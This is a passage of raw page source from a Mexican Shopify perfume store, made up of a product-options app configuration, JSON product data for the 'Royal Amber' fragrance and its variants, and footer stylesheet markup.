.cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }window.GPOConfigs.storefrontToken = "";
  window.GPOConfigs.shop = {"id":152310,"url":"perfumara-oficial.myshopify.com","version":2,"settings":{"general":{"widget":{"app_position":"before_atc","html_selector":"","alignment":"left","show_tooltip":true,"show_value_next_label":true,"fixed_height_and_scrollable":false,"fixed_height":"","swatch_image_format":"jpg","watermark":"\u003cspan style=\"font-size:12px;color:#868686\"\u003ePowered by \u003ca style=\"font-weight:bold;color:#2c6ecb;text-decoration:none;\" href=\"https:\/\/apps.shopify.com\/product-options-pro\" target=\"_blank\"\u003eGlobo Product Options\u003c\/a\u003e\u003c\/span\u003e","enable_remove_watermark":true,"remove_all_watermarks":true},"collection_page":{"show_on_quickview":true},"product_page":{"redirect_to_cart":true,"scroll_to_invalid":true,"file_preview":"link_or_image"},"cart_page":{"disable_quantity_and_remove":true,"edit_options":false},"others_page":{"show_on_homepage":true,"show_on_page":true}},"design":{"color":{"app_background":"#fff","label_text":"#000000","required_text":"#ff0000","helptext":"#737373","total_text":"#202223","total_text_money":"#008000","input_text":"#000","input_border":"#9a9a9a","input_background":"#fff","select_text":"#000","select_border":"#9a9a9a","select_background":"#fff","switch_background":"#ddd","switch_active_background":"#ea1255","choicelist_text":"#000","choicelist_text_hover":"#000","choicelist_text_active":"#000","choicelist_hover":"#eb1256","choicelist_active":"#eb1256","button_text":"#000","button_text_hover":"#eb1256","button_text_active":"#fff","button_background":"#fff","button_background_hover":"#fff","button_background_active":"#eb1256","swatch_border":"#ddd","swatch_border_hover":"#ddd","swatch_border_active":"#eb1256","tab_title":"#71717a","tab_title_active":"#212B36","tab_title_hover":"#212B36","tab_content":"#212B36","tab_border":"#e1e1e1","select_selected":"#f8e0e6"},"border":{"input":{"size":1,"radius":2},"dropdown":{"size":1,"radius":2},"swatch":{"size":1,"radius":2}},"typography":{"labeltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"600","fontSize":"14"},"maintext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"helptext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"},"totaltext":{"customFont":false,"customFontFamily":"Lato","customFontVariant":"400","fontFamily":"Open Sans","fontVariant":"regular","fontSize":"14"}},"additional":{"custom_css":null}},"price":{"product_page":{"money_format":"money_with_currency_format","label_addon":"(+ {{addon}})","show_for_input":true,"show_for_option":true,"show_addon_message":true,"add_addon_to_product_price":true}},"translation":{"widget":{"choose_file":"Choose file","or_drop_file_to_upload":"or drop file to upload","file_uploading":"Uploading...","uploaded_msg":"Uploaded file:","uploaded_link":"Link","selection_will_add":"Selections will add {{addon}} to the price","enter_qty":"Enter quantity"},"cart":{"edit_options":"Edit Options","cancel":"Cancel","save":"Save Changes"},"addtocart":{"items_are_no_longer_available":"Some items are no longer available. Please try again later.","buynow_not_allowed":"This product cannot be purchased using this checkout method. Please add the item to cart, then proceed to checkout from the cart."},"validation":{"required":"This field is required","invalid":"Invalid","invalid_email":"Invalid email","invalid_phone":"Invalid phone number","invalid_number":"Invalid number","char_limit":"Please enter less than or equal to {{character_limit}} characters","char_counter":"{{character_count}}\/{{character_limit}} characters","min_value":"Please enter a value greater than or equal to {{min_value}}","max_value":"Please enter a value less than or equal to {{max_value}}","min_selection":"Please select at least {{min_selection}} options","max_selection":"Please select at maximum {{max_selection}} options","exactly_selection":"Please select exactly {{exactly_selection}} options","file_not_allowed":"File not allowed","min_char":"Please enter more than or equal to {{min_character}} characters"}}}};
  window.GPOConfigs.money_format = window.GPOConfigs?.shop?.settings?.price?.product_page?.money_format === "money_with_currency_format" ? "$ {{amount}} MXN" : "$ {{amount}}";
  window.GPOConfigs.product = {"id":8321619165410,"title":"Tendencia  a URoyal Amber","handle":"tendencia-a-uroyal-amber","description":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-03-04T12:36:06-05:00","created_at":"2024-03-04T12:36:06-05:00","vendor":"PERFUMARA OFICIAL","type":"","tags":["Hombres","Mujeres","Orientica","Unisex"],"price":7500,"price_min":7500,"price_max":42500,"available":true,"price_varies":true,"compare_at_price":179900,"compare_at_price_min":179900,"compare_at_price_max":179900,"compare_at_price_varies":false,"variants":[{"id":44892749234402,"title":"60 ML","option1":"60 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42405105271010,"product_id":8321619165410,"position":1,"created_at":"2024-10-27T19:55:17-04:00","updated_at":"2024-10-27T19:55:18-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","variant_ids":[44892749234402]},"available":true,"name":"Tendencia  a URoyal Amber - 60 ML","public_title":"60 ML","options":["60 ML"],"price":29900,"weight":500,"compare_at_price":179900,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749267170,"title":"10 ML","option1":"10 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757668066,"product_id":8321619165410,"position":6,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","variant_ids":[44892749267170]},"available":true,"name":"Tendencia  a URoyal Amber - 10 ML","public_title":"10 ML","options":["10 ML"],"price":9000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749299938,"title":"25 ML","option1":"25 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757733602,"product_id":8321619165410,"position":8,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","variant_ids":[44892749299938]},"available":true,"name":"Tendencia  a URoyal Amber - 25 ML","public_title":"25 ML","options":["25 ML"],"price":14000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749332706,"title":"100 ML","option1":"100 ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757700834,"product_id":8321619165410,"position":3,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","variant_ids":[44892749332706]},"available":true,"name":"Tendencia  a URoyal Amber - 100 ML","public_title":"100 ML","options":["100 ML"],"price":42500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749365474,"title":"Desodorante 55 GR","option1":"Desodorante 55 GR","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757831906,"product_id":8321619165410,"position":7,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","variant_ids":[44892749365474]},"available":true,"name":"Tendencia  a URoyal Amber - Desodorante 55 GR","public_title":"Desodorante 55 GR","options":["Desodorante 55 GR"],"price":7500,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749398242,"title":"Crema Perfumada 200gr","option1":"Crema Perfumada 200gr","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757799138,"product_id":8321619165410,"position":5,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","variant_ids":[44892749398242]},"available":true,"name":"Tendencia  a URoyal Amber - Crema Perfumada 200gr","public_title":"Crema Perfumada 200gr","options":["Crema Perfumada 200gr"],"price":15000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44892749431010,"title":"Rolete 10ML","option1":"Rolete 10ML","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":42404757864674,"product_id":8321619165410,"position":2,"created_at":"2024-10-27T18:19:34-04:00","updated_at":"2025-10-16T15:55:48-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","variant_ids":[44892749431010]},"available":true,"name":"Tendencia  a URoyal Amber - Rolete 10ML","public_title":"Rolete 10ML","options":["Rolete 10ML"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46765945356514,"title":"Gel de cabello","option1":"Gel de cabello","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":45535568560354,"product_id":8321619165410,"position":9,"created_at":"2025-08-14T08:48:33-04:00","updated_at":"2025-08-14T08:48:34-04:00","alt":null,"width":3000,"height":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","variant_ids":[46765945356514]},"available":true,"name":"Tendencia  a URoyal Amber - Gel de cabello","public_title":"Gel de cabello","options":["Gel de cabello"],"price":12000,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"],"featured_image":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","options":["Presentación"],"media":[{"alt":null,"id":34871087988962,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318","width":3000},{"alt":null,"id":34870812934370,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/rolete_hombre.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813130978,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/100_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813098210,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/60_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813065442,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/crema_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812967138,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/10_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870812999906,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/desodorante_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":34870813032674,"position":8,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/25_ml_caballero.jpg?v=1760644548","width":3000},{"alt":null,"id":36364455936226,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/www.perfumara.com\/cdn\/shop\/files\/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cb\u003eRoyal Amber\u003c\/b\u003e\u003cspan\u003e di \u003c\/span\u003e\u003cb\u003eOrientica Premium\u003c\/b\u003e\u003cspan\u003e è una fragranza del gruppo Ambrato Vanigliato unisex. \u003c\/span\u003e\u003c\/p\u003e"};
  window.GPOConfigs.product.collections = [427894309090,429190054114,429190152418,429190119650];
  window.GPOConfigs.customer = false;
  window.GPOConfigs.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"MXN","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.GPOConfigs.cart_type = "drawer";
  window.GPOConfigs.page = { type: 'product' };
  if (window.AVADA_SPEED_WHITELIST) {
    const gpo_w = /globo-product-option/i;
    window.AVADA_SPEED_WHITELIST = [].concat(window.AVADA_SPEED_WHITELIST, gpo_w);
  }
</script>


<style>.gpo-hidden,[class*=gpo-original],[data-gpo-is-enabled=true] [data-shopify=payment-button],[data-gpo-is-enabled=true][data-gpo-cart-hide-additional-payment-button=true] [data-shopify=dynamic-checkout-cart],a[class*=gpo-original],button[class*=gpo-original],input#AddToCart[class*=gpo-original],input#addToCart[class*=gpo-original],input[class*=gpo-original]{display:none!important}.gpo-hidden{opacity:0!important;visibility:hidden!important}#mini-cart form.cart a.gpo-clone-checkout-button,.cart-flyout a.gpo-clone-checkout-button{display:block!important}</style></div></body>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/section-promo-popup.css?v=175993886525155844911727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/newsletter-section.css?v=34202919601334509171727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18300364423394__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/section-footer.css?v=62500012057406143751727323282" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" media="print" onload="this.media='all'">

<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-newsletter.css?v=180884587654672216131727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-menu.css?v=151968516119678728991727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-list-social.css?v=52211663153726659061727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/disclosure.css?v=646595190999601341727323282" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18300364423394__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18300364423394__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--18300364423394__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 140px);"
                        >
                          
                            <img
